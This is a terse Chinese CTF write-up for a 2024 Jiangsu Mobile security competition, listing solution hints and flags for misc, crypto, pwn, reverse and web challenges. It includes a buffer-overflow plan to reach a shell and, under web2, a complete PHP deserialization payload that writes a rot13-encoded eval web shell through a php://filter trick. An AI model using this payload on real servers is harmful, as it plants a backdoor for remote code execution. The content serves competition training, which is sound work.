2024 江苏移动“赋能建功”网络安全技能竞赛 初赛
Misc
keyboard
usbhid 一把梭 转大写提交

flag{A72BD409-B511-472B-A5A0-2F348BC5B9F3}
dns
dns.qry.name有附加数据,tshark转json,正则提取

tshark -T json -r dns.pcap > 2test.json
1 | |
hex转字符,b64解码

flag{FT47cMX26pWyFSI6RPWaSr5YRw}
bft
PuzzleSolver一把嗦

b64解码出flag

flag{327a6c4304ad5938eaf0efb6cc3e53dc}
Crypto
easy-sm
sm3爆破,直接让ai写个解密
1 | |
easy-train

base62解密,凯撒2解密,栅栏2栏,题目提示翻转,使用atbash解码,再凯撒一次出flag
hm{h0319h-ikl6-hjl6l5bgih54-l649-17l7k18k}
gl{g0319g-hjk6-gik6k5afhg54-k649-17k7j18j}
galf{hgg05341-9kg6-4h9j-k167-kg7ijk168kj5}
tzou{stt05341-9pt6-4s9q-p167-pt7rqp168pq5}
flag{eff05341-9bf6-4e9c-b167-bf7dcb168bc5}
Pwn
pwn签到
真签到
构造payload,使其溢出v1并覆盖s1,将s1修改为admin,触发条件执行system(“/bin/sh”)。
1 | |
Reverse

simplere
IDA打开就有
Web
web签到

shiro一把梭
web2
反序列化,php协议绕过die写马,hackbar直接读flag

payload
O%3A3%3A%22Who%22%3A1%3A%7Bs%3A4%3A%22char%22%3BO%3A4%3A%22Lisi%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A44%3A%22php%3A%2F%2Ffilter%2Fstring.rot13%2Fresource%3Dshell.php%22%3Bs%3A4%3A%22text%22%3Bs%3A28%3A%22%3C%3Fcuc+riny%28%24_CBFG%5B%22pzq%22%5D%29%3B%3F%3E%22%3B%7D%7D